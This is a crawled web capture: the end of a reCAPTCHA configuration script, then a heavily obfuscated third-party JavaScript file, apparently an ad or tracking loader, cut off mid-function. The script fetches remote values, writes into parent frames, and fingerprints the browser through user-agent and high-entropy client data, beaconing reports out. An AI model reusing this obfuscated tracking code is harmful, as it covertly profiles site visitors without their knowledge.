kDg3DsT7CpGtEwrzCuXfDrT/[base64]/DsiXDs1LCnzLCuMOzwrhaw6HDkCJ6CMOmQAXDlTBoEx/CtTPDkMOCw5zClcOcwrbDsw/CoH0TYsOYwo7DjcOYTMKcw6FOwpbDv8KXwodswpVQw4hsLcK7wptbb8O/woUDw4JmScKCw5ZQw7rDs3tCwoHDlsKJbkXCmGd7ahPDg8Kze8OgwprCq8KZwp9MGF/DpcKLw4PDjMKRJsKyDUDDqHhDw6Ixw5nCmcKKw5nCocKEZsOnwr1xwph6woDCsMOlOGFjQihrwrJTw5tewq/[base64]/AHPDj052wpt/b8O6w5/CtsK+P1Nbwp1/[base64]/Cu346BFrCvsKfwo05w5lXSMO0TizCicODw6PDh8OuaV3DrMKGwp9AwoAtSlx1RcK7eQJTwo/[base64]/w5N8U8KPw75pw7jDuMO/[base64]/CjMOhwpnCisKNwpDCiURyw7sgI8KLw7EawrdgwrPCvR3DrMKEcyPCm8KVdHDDosORcHxeUMOWTMKrwr7Co8Opw5bDpk4JKUPDr8K4w6A+wpTDmRrCpsKww6rDosOKwokrw57DgsOMQ2fDuQFaSRHDnjQfw7oHJRfDmxbCu8KWSy/DvcKhwqQbLWR7FcOTJ8K1woPDj8OAwr3CqBYmFx3Dk8OmesKrw5V7aXzCk8OHwqrDvBw6ABjDvcOMacKAwpLDjzBxwrIGwqbChsOzaMOcw63ChELCtTobw7zDpBNQwrHDtcOuwrrCgcKadMOdwrrCpmXCqW3Cu2snw7PClH/[base64]/CpiUhdcOOU8O4\x22],null,[\x22conf\x22,null,\x226LfdV74lAAAAADcMAi7jqM33Oo5RQF-FaChF8xo2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://orektiko.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TJrz7XuWXDw2EGeVU72bsXWp6rTSVD2T++VZCPCSunU\\u003d\x22,1,0,null,1,1768617813669,0,0,[91,72,34],null,[142,11],\x22RC-N0ONvr3zsjTeaA\x22,null,null,null,null,null,\x220dAFcWeA7PbyxIeSmyO5tGIVkpfG12Tly_rPKzDBSstZ4-nlIwIZX0i3gS1yJCWDiWHb6eQWUBmQz9NlodOJbk_UWpeePJBuCzGQ\x22,1768700613547]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://glempirteechacm.com/401/8829235
body_size: 69423
content:
(function(J){function lr(e,t,r){return(t=ua(t))in e?Object[J.da](e,t,J.pa(J.SW,r,J.fM,!J.D,J.ZM,!J.D,J.er,!J.D)):e[t]=r,e}function yi(e){if(e!=J.c){var t=e[typeof Symbol==J.Ar&&Symbol[J.of]||J.eC],r=J.D;if(t)return t[J.vT](e);if(typeof e[J.BT]==J.Ar)return e;if(!isNaN(e[J.Tr]))return J.pa(J.BT,function(){return e&&r>=e[J.Tr]&&(e=void J.D),J.pa(J.SW,e&&e[r++],J.Nr,!e)})}throw new TypeError(Q(e)+J.hC)}function Sn(e,t,r,n,a,i,s){try{var o=e[i](s),u=o[J.SW]}catch(c){return void r(c)}o[J.Nr]?t(u):Promise[J.Qr](u)[J.Wa](n,a)}function Mt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.PC](t,r);function s(u){Sn(i,n,a,s,o,J.BT,u)}function o(u){Sn(i,n,a,s,o,J.YU,u)}s(void J.D)})}}function Tt(e){return Ei(e)||wi(e)||sn(e)||bi()}function bi(){throw new TypeError(J.ir)}function wi(e){if(typeof Symbol<J.v&&e[Symbol[J.of]]!=J.c||e[J.eC]!=J.c)return Array[J.hF](e)}function Ei(e){if(Array[J.cr](e))return Ur(e)}function Bn(e,t,r,n){var a=Nr(Lt(J.J&n?e[J.Gk]:e),t,r);return J.Ba&n&&typeof a==J.Ar?function(i){return a[J.PC](r,i)}:a}function Nr(){return Nr=typeof Reflect<J.v&&Reflect[J.PL]?Reflect[J.PL][J.tL]():function(e,t,r){var n=ki(e,t);if(n){var a=Object[J.KJ](n,t);return a[J.PL]?a[J.PL][J.vT](arguments[J.Tr]<J.Z?e:r):a[J.SW]}},Nr[J.PC](J.c,arguments)}function ki(e,t){for(;!J.pa()[J.Ca][J.vT](e,t)&&(e=Lt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.Ar?Symbol:J.pa(),n=r[J.of]||J.eC,a=r[J.Of]||J.iC;function i(d,y,m,W){var L=y&&y[J.Gk]instanceof o?y:o,C=Object[J.VT](L[J.Gk]);return Me(C,J.rL,function(h,oe,ae){var j,A,R,x=J.D,re=ae||[],Ee=!J.J,ge=J.pa(J.Pf,J.D,J.yk,J.D,J.WZ,e,J.HZ,De,J.Kk,De[J.tL](e,J.la),J.NZ,function($,ye){return j=$,A=J.D,R=e,ge[J.yk]=ye,s});function De(me,$){for(A=me,R=$,t=J.D;!Ee&&x&&!ye&&t<re[J.Tr];t++){var ye,D=re[t],Pe=ge[J.Pf],_e=D[J.Ba];me>J.Z?(ye=_e===$)&&(R=D[(A=D[J.la])?J.ef:(A=J.Z,J.Z)],D[J.la]=D[J.ef]=e):D[J.D]<=Pe&&((ye=me<J.Ba&&Pe<D[J.J])?(A=J.D,ge[J.WZ]=$,ge[J.yk]=D[J.J]):Pe<_e&&(ye=me<J.Z||D[J.D]>$||$>_e)&&(D[J.la]=me,D[J.ef]=$,ge[J.yk]=_e,A=J.D))}if(ye||me>J.J)return s;throw Ee=!J.D,$}return function(me,$,ye){if(x>J.J)throw TypeError(J.tS);for(Ee&&$===J.J&&De($,ye),A=$,R=ye;(t=A<J.Ba?e:R)||!Ee;){j||(A?A<J.Z?(A>J.J&&(ge[J.yk]=-J.J),De(A,R)):ge[J.yk]=R:ge[J.WZ]=R);try{if(x=J.Ba,j){if(A||(me=J.BT),t=j[me]){if(!(t=t[J.vT](j,R)))throw TypeError(J.kl);if(!t[J.Nr])return t;R=t[J.SW],A<J.Ba&&(A=J.D)}else A===J.J&&(t=j[J.jU])&&t[J.vT](j),A<J.Ba&&(R=TypeError(J.gl+me+J.yl),A=J.J);j=e}else if((t=(Ee=ge[J.yk]<J.D)?R:h[J.vT](oe,ge))!==s)break}catch(D){j=e,A=J.J,R=D}finally{x=J.J}}return J.pa(J.SW,t,J.Nr,Ee)}}(d,m,W),!J.D),C}var s=J.pa();function o(){}function u(){}function c(){}t=Object[J.Dr];var f=[][n]?t(t([][n]())):(Me(t=J.pa(),n,function(){return this}),t),l=c[J.Gk]=o[J.Gk]=Object[J.VT](f);function v(d){return Object[J.ST]?Object[J.ST](d,c):(d.__proto__=c,Me(d,a,J.mC)),d[J.Gk]=Object[J.VT](l),d}return u[J.Gk]=c,Me(l,J.eF,c),Me(c,J.eF,u),u[J.Ff]=J.mC,Me(c,a,J.mC),Me(l),Me(l,a,J.iF),Me(l,n,function(){return this}),Me(l,J.pd,function(){return J.Tn}),(de=function(){return J.pa(J.uZ,i,J.dy,v)})()}function Me(e,t,r,n){var a=Object[J.da];try{a(J.pa(),J.A,J.pa())}catch(i){a=J.D}Me=function(s,o,u,c){function f(l,v){Me(s,l,function(d){return this[J.rL](l,v,d)})}o?a?a(s,o,J.pa(J.SW,u,J.fM,!c,J.ZM,!c,J.er,!c)):s[o]=u:(f(J.BT,J.D),f(J.YU,J.J),f(J.jU,J.Ba))},Me(e,t,r,n)}function qt(e,t){return Si(e)||Ti(e,t)||sn(e,t)||Ai()}function Ai(){throw new TypeError(J.mr)}function Ti(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(r!=J.c){var n,a,i,s,o=[],u=!J.D,c=!J.J;try{if(i=(r=r[J.vT](e))[J.BT],t===J.D){if(Object(r)!==r)return;u=!J.J}else for(;!(u=(n=i[J.vT](r))[J.Nr])&&(o[J.vg](n[J.SW]),o[J.Tr]!==t);u=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!u&&r[J.jU]!=J.c&&(s=r[J.jU](),Object(s)!==s))return}finally{if(c)throw a}}return o}}function Si(e){if(Array[J.cr](e))return e}function aa(e,t,r){return t=Lt(t),Bi(e,ia()?Reflect[J.UL](t,r||[],Lt(e)[J.eF]):t[J.PC](e,r))}function Bi(e,t){if(t&&(Q(t)==J.Ya||typeof t==J.Ar))return t;if(t!==void J.D)throw new TypeError(J.zC);return Ci(e)}function Ci(e){if(e===void J.D)throw new ReferenceError(J.wC);return e}function ia(){try{var e=!Boolean[J.Gk][J.pq][J.vT](Reflect[J.UL](Boolean,[],function(){}))}catch(t){}return(ia=function(){return!!e})()}function Lt(e){return Lt=Object[J.ST]?Object[J.Dr][J.tL]():function(t){return t.__proto__||Object[J.Dr](t)},Lt(e)}function oa(e,t){if(typeof t!=J.Ar&&t!==J.c)throw new TypeError(J.NC);e[J.Gk]=Object[J.VT](t&&t[J.Gk],J.pa(J.eF,J.pa(J.SW,e,J.er,!J.D,J.ZM,!J.D))),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),t&&Wr(e,t)}function Wr(e,t){return Wr=Object[J.ST]?Object[J.ST][J.tL]():function(r,n){return r.__proto__=n,r},Wr(e,t)}function rt(e,t){if(!(e instanceof t))throw new TypeError(J.cC)}function Cn(e,t){for(var r=J.D;r<t[J.Tr];r++){var n=t[r];n[J.fM]=n[J.fM]||!J.J,n[J.ZM]=!J.D,J.SW in n&&(n[J.er]=!J.D),Object[J.da](e,ua(n[J.uM]),n)}}function nt(e,t,r){return t&&Cn(e[J.Gk],t),r&&Cn(e,r),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),e}function ua(e){var t=Di(e,J.aP);return Q(t)==J.ur?t:t+J.A}function Di(e,t){if(Q(e)!=J.Ya||!e)return e;var r=e[Symbol[J.ff]];if(r!==void J.D){var n=r[J.vT](e,t||J.un);if(Q(n)!=J.Ya)return n;throw new TypeError(J.aT)}return(t===J.aP?String:Number)(e)}function Q(e){J.xa;return Q=typeof Symbol==J.Ar&&typeof Symbol[J.of]==J.ur?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.Ar&&t[J.eF]===Symbol&&t!==Symbol[J.Gk]?J.ur:typeof t},Q(e)}function zt(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(!r){if(Array[J.cr](e)||(r=sn(e))||t&&e&&typeof e[J.Tr]==J.Yr){r&&(e=r);var n=J.D,a=function(){};return J.pa(J.Zk,a,J.yk,function(){return n>=e[J.Tr]?J.pa(J.Nr,!J.D):J.pa(J.Nr,!J.J,J.SW,e[n++])},J.gk,function(c){throw c},J.Kk,a)}throw new TypeError(J.WT)}var i,s=!J.D,o=!J.J;return J.pa(J.Zk,function(){r=r[J.vT](e)},J.yk,function(){var c=r[J.BT]();return s=c[J.Nr],c},J.gk,function(c){o=!J.D,i=c},J.Kk,function(){try{s||r[J.jU]==J.c||r[J.jU]()}finally{if(o)throw i}})}function sn(e,t){if(e){if(typeof e==J.aP)return Ur(e,t);var r=J.pa()[J.pd][J.vT](e)[J.Pr](J.Hh,-J.J);return r===J.oE&&e[J.eF]&&(r=e[J.eF][J.zf]),r===J.OE||r===J.FE?Array[J.hF](e):r===J.sq||J.co(J.AQ,J.A)[J.Yd](r)?Ur(e,t):void J.D}}function Ur(e,t){(t==J.c||t>e[J.Tr])&&(t=e[J.Tr]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var sa=J.a,$e=J.W,pr=J.k,_i=Object[J.da],Ii=Object[J.Pa],xi=Object[J.ta],Dn=Object[J.ra],zi=Object[J.Gk][J.Ca],Oi=Object[J.Gk][J.oa],Gr=function(t,r,n){return r in t?_i(t,r,J.pa(J.fM,!J.D,J.ZM,!J.D,J.er,!J.D,J.SW,n)):t[r]=n},Pi=function(t,r){for(var n in r||(r=J.pa()))zi[J.vT](r,n)&&Gr(t,n,r[n]);if(Dn){var a=zt(Dn(r)),i;try{for(a[J.Zk]();!(i=a[J.yk]())[J.Nr];){var n=i[J.SW];Oi[J.vT](r,n)&&Gr(t,n,r[n])}}catch(s){a[J.gk](s)}finally{a[J.Kk]()}}return t},qi=function(t,r){return Ii(t,xi(r))},at=function(t,r,n){return Gr(t,Q(r)!==J.ur?r+J.A:r,n)},Li=J.pa(J.Oa,J.Fa,J.fa,!J.J,J.Za,!J.D,J.ya,!J.D,J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.Ka,J.pa(J.ek,J.ik,J.mk,J.zk,J.wk,J.Nk,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.bk,J.Uk,J.Qk,J.zk,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.Ik,J.Bk,J.Sk),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.sk,J.QW,J.vx),J.Ra,J.pa(J.mk,J.ax,J.Yk,J.Wx,J.UW,J.kx,J.xx,J.BW,J.qW,J.kx),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Px,J.tx,J.rx),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.Gx,J.Rx,J.Hx,J.xx,J.BW,J.hx,J.ex),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.mx,J.xx,J.BW,J.hx,J.ex),J.ma,[J.zr],J.za,J.pa(J.Vk,J.lk,J.Rk,J.Hk,J.Xk,J.Yk,J.UW,J.zx,J.jk,J.wx,J.hk,J.Hk,J.QW,J.IW,J.Nx,J.Hk),J.wa,J.pa(J.Vk,J.lk,J.cx,J.Dx,J.mk,J.ax,J.Ax,J.Tx,J.ux,J.bW,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.zk,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.nx,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.Qx,J.Cx,J.ik,J.tx,J.Ix,J.qW,J.Jx,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.ba,J.pa(J.Qk,J.Bd,J.uk,J.zk,J.gx,J.Sd,J.ek,J.Vd,J.Cx,J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.Xd,J.Jk,J.Hk)),Ar=J.x,Ri=J.d,_n=function(t){try{return t[J.XT](Ar,Ri),t[J.lT](Ar),t[J.IE](Ar),!J.D}catch(r){return!J.J}},Mi=function(){function e(){rt(this,e),at(this,J.kU),this[J.kU]=J.pa()}return nt(e,[J.pa(J.uM,J.Tr,J.PL,function(){return Object[J.sL](this[J.kU])[J.Tr]}),J.pa(J.uM,J.uM,J.SW,function(r){return Object[J.sL](this[J.kU])[r]}),J.pa(J.uM,J.lT,J.SW,function(r){return this[J.kU][r]||J.c}),J.pa(J.uM,J.XT,J.SW,function(r,n){this[J.kU][r]=typeof n!=J.aP?JSON[J.su](n):n}),J.pa(J.uM,J.IE,J.SW,function(r){delete this[J.kU][r]}),J.pa(J.uM,J.JE,J.SW,function(){var r=this;Object[J.sL](this[J.kU])[J.s](function(n){r[J.IE](n)})})])}();window[J.p]||(window[J.p]=new Mi);var fr;_n(window[J.ak])?fr=window[J.ak]:_n(window[J.Ck])?fr=window[J.Ck]:fr=window[J.p];var Fe=fr,ct=window;try{for(;ct[J.Jk]!==ct;)Tr=ct[J.Jk][J.nO][J.mf](J.yM),ct[J.Jk][J.nO][J.CL][J.wf](Tr),ct[J.Jk][J.nO][J.CL][J.Cf](Tr),ct=ct[J.Jk]}catch(e){}var Tr;function ca(){return ct}var Fi=J.P,Vt=J.t,ir=J.r,Et=J.C,Ht=J.o,Sr=J.O,ji=J.F,Ni=J.f,la=J.Z,Zt=J.pa(J.Ua,J.Ua,J.Qa,J.Qa),Br=la,fa,or=Wi(),Jt;try{Jt=Fe[J.lT](Sr),Jt||(Jt=or,Fe[J.XT](Sr,or))}catch(e){Jt=or,Fe[J.XT](Sr,or)}function In(e,t){return Math[J.Fd](Math[J.LM]()*(t-e)+e)}function Wi(){return J.nr[J.Er](J.co(J.zF,J.wF),function(e){switch(e){case J.HZ:return String[J.fu](In(J.SQ,J.VQ));case J.jZ:return String[J.fu](In(J.lQ,J.XQ))}})}function xn(e,t,r,n){var a=new XMLHttpRequest,i=Fi;e&&(i=i+J.oL+e),a[J.dC](J.gO,i,!J.D),a[J.KO]=!J.D,a[J.Qo]=t,a[J.Wk]=function(){return n(new Error(J.xU))},a[J.Zf]=function(){return n(new Error(J.dU))},a[J.yf]=function(){try{var s=JSON[J.iL](this[J.lI]),o=s[J.YQ];o?r(o):n(new Error(J.xJ))}catch(u){n(new Error(J.dJ))}},a[J.FC](),fa=Date[J.YT]()}var Ui=function(){function e(){var t=arguments[J.Tr]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.pa();rt(this,e),at(this,J.qO),this[J.qO]=t,!this[J.qO][J.KT]&&Fe[J.lT](Ht)===Zt[J.Qa]&&(this[J.qO][J.KT]=this[J.SE]())}return nt(e,[J.pa(J.uM,J.BE,J.SW,function(){return!!Fe[J.lT](Vt)&&Fe[J.lT](Ht)===Zt[J.Ua]}),J.pa(J.uM,J.SE,J.SW,function(){return Fe[J.lT](Vt)}),J.pa(J.uM,J.VE,J.SW,function(r,n){var a=this;if(Br){var i=la+J.J-Br;if(n){var s=((Date[J.YT]()-fa)/J.F)[J.pS](J.Ba);n(new Error(J.bV[J.vP](i,J.TV)[J.vP](s,J.Zk)))}var o=Ni*i;Br--,xn(r,o,function(u){Fe[J.XT](Vt,u),Fe[J.XT](Ht,Zt[J.Ua])},function(){a[J.VE](r,n)})}}),J.pa(J.uM,J.qr,J.SW,function(r,n){var a=this;if(this[J.BE]()){r(J.c,this[J.SE]());return}var i=ca();if(i[Et]||(i[Et]=[]),i[Et][J.vg](r),!i[ir]){i[ir]=J.Mn;var s=this[J.qO][J.Qo]||ji;xn(this[J.qO][J.KT],s,function(o){delete i[ir],Fe[J.XT](Ht,Zt[J.Ua]),Fe[J.XT](Vt,o),i[Et][J.s](function(u){return u(J.c,o)}),i[Et]=[]},function(o){var u=Jt;delete i[ir],Fe[J.XT](Ht,Zt[J.Qa]),Fe[J.XT](Vt,u),i[Et][J.s](function(c){return c(o,u)}),i[Et]=[],a[J.VE](u,n)})}})])}(),zn=J.pa(J.Ia,J.J,J.Ja,J.Ba,J.Sa,J.Z,J.Va,J.la),Gi=J.Ba*J.vk*J.F,Vi=J.y;function da(){var e=J.pa();return Error[J.gf](e,da),e[J.Zo]}function Hi(e){for(var t=J.yo,r=e[J.Tr];r;)t=t*J.kT^e[J.gM](--r);return t>>>J.D}var Zi=function(){function e(){var t=this;rt(this,e),at(this,J.qO),at(this,J.PU,!J.J),at(this,J.tU,[]),at(this,J.rU),at(this,J.CU,J.pa()),at(this,J.oU),at(this,J.OU),window[J.TA](J.FU,function(){t[J.PU]&&t[J.jE]()})}return nt(e,[J.pa(J.uM,J.lE,J.SW,function(r){this[J.rU]=r}),J.pa(J.uM,J.XE,J.SW,function(r){this[J.qO]=r}),J.pa(J.uM,J.kP,J.SW,function(){var r=this;this[J.PU]=!J.D,this[J.OU]=setInterval(function(){return r[J.jE]()},Gi)}),J.pa(J.uM,J.xP,J.SW,function(){this[J.PU]=!J.J,this[J.oU]&&clearTimeout(this[J.oU]),this[J.OU]&&clearInterval(this[J.OU])}),J.pa(J.uM,J.YE,J.SW,function(){this[J.tU]=[]}),J.pa(J.uM,J.jE,J.SW,function(){if(!(!navigator[J.Ou]||!this[J.qO]||!this[J.PU]||!this[J.tU][J.Tr])){var r=this[J.qO],n=r[J.yB],a=r[J.KT],i=r[J.GQ],s=r[J.xT],o=r[J.rS];if(n){var u=JSON[J.su](J.pa(J.rU,this[J.rU],J.nF,J.pa(J.KT,a,J.GQ,i,J.xT,s,J.rS,o,J.Ju,document[J.Ju],J.yV,+new Date),J.tU,this[J.tU])),c=J.pa(J.Oa,J.hM),f=new Blob([u],c);navigator[J.Ou](n+J.tV,f),this[J.YE]()}}}),J.pa(J.uM,J.pE,J.SW,function(r){this[J.tU][J.vg](r),this[J.tU][J.Tr]>=Vi&&this[J.jE]()}),J.pa(J.uM,J.JT,J.SW,function(r,n){var a=Hi(n[J.HE]);if(a in this[J.CU]){this[J.CU][a]++;return}this[J.CU][a]=J.J,this[J.pE](J.pa(J.zJ,r,J.NJ,zn[J.Va],J.rf,J.pa(J.HE,n[J.HE],J.Zo,n[J.Zo]||da())))}),J.pa(J.uM,J.sE,J.SW,function(r,n){this[J.pE](J.pa(J.zJ,r,J.wJ,n,J.NJ,zn[J.Ia]))})])}(),Qi=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.fE,J.SW,function(n){if(!n){this[J.JT](J.eB,new Error(J.TS));return}this[J.JT](J.eB,n)})])}(Zi),Se=new Qi,Ki=J.g,Ji=new Ui,va=!J.J;function On(e){Ji[J.qr](function(t,r){Se[J.fE](t),e(r)},function(t){Se[J.fE](t)})}function Xi(){return new Promise(function(e){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.lT](J.KT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var $i=function(t){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.XT](J.KT,t,function(){})}catch(r){}};function Yi(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function eo(e){va=e}function yr(e){if(!va)return On(e);Promise[J.rr]([Xi(),Yi(Ki)])[J.Wa](function(t){if(t)return e(t);On(function(r){$i(r),e(r)})})}var Oe=navigator[J.Xa],to=Oe[J.br](J.co(J.NF,J.A))||[],ro=Oe[J.br](J.co(J.cF,J.A))||[],no=parseInt(to[J.J],J.y)||parseInt(ro[J.J],J.y),Gs=parseInt((Oe[J.br](J.co(J.OL,J.A))||[])[J.J],J.y),Vs=parseInt((Oe[J.br](J.co(J.FL,J.A))||[])[J.J],J.y),pa=J.co(J.go,J.xk)[J.Yd](Oe),ga=J.co(J.Ko,J.A)[J.Yd](Oe),br=J.co(J.Kf,J.A)[J.Yd](Oe)||ga&&navigator[J.DF]>J.D,be=br||pa,ao=J.co(J.Go,J.Ro)[J.Yd](Oe),Hs=J.co(J.Ho,J.A)[J.Yd](Oe),Zs=J.co(J.ho,J.A)[J.Yd](Oe),io=J.co(J.eo,J.A)[J.Yd](Oe),Qs=J.co(J.io,J.A)[J.Yd](Oe),oo=J.co(J.Gf,J.xk)[J.Yd](Oe)||J.co(J.Rf,J.xk)[J.Yd](Oe),ha=pa&&oo,Ks=br&&J.co(J.jT,J.A)[J.Yd](Oe)&&!no,Js=br&&J.co(J.Hf,J.A)[J.Yd](Oe),Xs=br&&J.co(J.hf,J.xk)[J.Yd](Oe),ma=J.co(J.mo,J.xk)[J.Yd](navigator[J.Xa]),uo=J.co(J.zo,J.xk)[J.Yd](navigator[J.Xa]),so=J.co(J.wo,J.xk)[J.Yd](navigator[J.Xa]),co=Q(window[J.No])===J.Ya,gr=function(){return be&&window[J.wL](J.QL)[J.Cg]},dt=J.K,dr=document[J.ja],Ye=[window],lo=[],fo=function(){};dr&&dr[J.Wk]&&(fo=dr[J.Wk]);var Pn;try{for(st=Ye[J.Pr](-J.J)[J.pW]();st&&st!==st[J.Jk]&&((Pn=st[J.Jk])!=J.c&&Pn[J.MF][J.UW]);)Ye[J.vg](st[J.Jk]),st=st[J.Jk]}catch(e){}var st;Ye[J.s](function(e){e[J.nO][J.CL][J.Sr][J.pT]||(e[J.nO][J.CL][J.Sr][J.pT]=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var t=e[J.nO][J.CL][J.Sr][J.pT];e[t]=e[t]||[];try{e[dt]=e[dt]||[]}catch(r){}});function vo(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.Tr]>J.la&&arguments[J.la]!==void J.D?arguments[J.la]:J.D,i=arguments[J.Tr]>J.ef?arguments[J.ef]:void J.D,s;try{s=dr[J.Vr][J.dg](J.mL)[J.Ba]}catch(f){}try{var o=window[J.nO][J.CL][J.Sr][J.pT]||dt,u=window[o][J.yP](function(f){return f[J.xT]===r&&f[J.tg]})[J.IL](),c=J.pa();c[J.dT]=e,c[J.JL]=t,c[J.xT]=r,c[J.tg]=u?u[J.tg]:a,c[J.Nf]=s,c[J.BL]=n,c[J.SL]=i,i&&i[J.ZE]&&(c[J.ZE]=i[J.ZE]),lo[J.vg](c),Ye[J.s](function(f){var l=f[J.nO][J.CL][J.Sr][J.pT]||dt;f[l][J.vg](c);try{f[dt][J.vg](c)}catch(v){}})}catch(f){}}function ya(e,t){for(var r=wr(),n=J.D;n<r[J.Tr];n++)if(r[n][J.xT]===t&&r[n][J.dT]===e)return!J.D;return!J.J}function wr(){for(var e=[],t=function(){for(var s=Ye[r][J.nO][J.CL][J.Sr][J.pT],o=Ye[r][s]||[],u=function(l){var v=e[J.yP](function(d){var y=d[J.dT],m=d[J.xT],W=y===o[l][J.dT],L=m===o[l][J.xT];return W&&L})[J.Tr]>J.D;v||e[J.vg](o[l])},c=J.D;c<o[J.Tr];c++)u(c)},r=J.D;r<Ye[J.Tr];r++)t();try{for(var n=function(){for(var s=Ye[a][dt]||[],o=function(f){var l=e[J.yP](function(v){var d=v[J.dT],y=v[J.xT],m=d===s[f][J.dT],W=y===s[f][J.xT];return m&&W})[J.Tr]>J.D;l||e[J.vg](s[f])},u=J.D;u<s[J.Tr];u++)o(u)},a=J.D;a<Ye[J.Tr];a++)n()}catch(i){}return e}function qn(e,t){try{Ye[J.s](function(r){var n=r[J.nO][J.CL][J.Sr][J.pT]||J.A;n&&r[n]&&(r[n]=r[n][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})),r[dt]=r[dt][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})})}catch(r){}}var Qt=function(t){return window[J.sT](t)};function po(){if(typeof navigator[J.AF]<J.v&&J.Ur in navigator[J.AF]){var e=!!navigator[J.AF][J.yE],t=[J.fL,J.ZL,J.yL,J.gL];return navigator[J.AF][J.Ur](t)[J.Wa](function(r){var n=[];return r[J.ZL]&&n[J.vg]([J.bB,Qt(r[J.ZL][J.vu]())]),r[J.yL]&&n[J.vg]([J.UB,Qt(r[J.yL])]),n[J.vg]([J.iB,Qt(e)]),r[J.fL]&&n[J.vg]([J.QB,Qt(r[J.fL])]),r[J.gL]&&n[J.vg]([J.IB,Qt(r[J.gL])]),n})[J.AA](function(){return Promise[J.Qr]([])})}return Promise[J.Qr]([])}function go(e){try{return e[J.dg](J.mL)[J.Ba][J.dg](J.Ok)[J.Pr](-J.Ba)[J.jd](J.Ok)[J.vu]()}catch(t){return J.A}}var $s=new RegExp(J.kk,J.xk),Ys=new RegExp(J.dk,J.xk),ke=J.pa(),ho=J.KM[J.dg](J.A)[J.TF]()[J.jd](J.A);typeof window<J.v&&(ke[J.Ir]=window,typeof window[J.MF]<J.v&&(ke[J.uF]=window[J.MF]));typeof document<J.v&&(ke[J.Jr]=document,ke[J.Br]=document[ho]);typeof navigator<J.v&&(ke[J.Pk]=navigator);function ba(){var e=ke[J.Jr];try{ke[J.mf]=e[J.mf]}catch(r){var 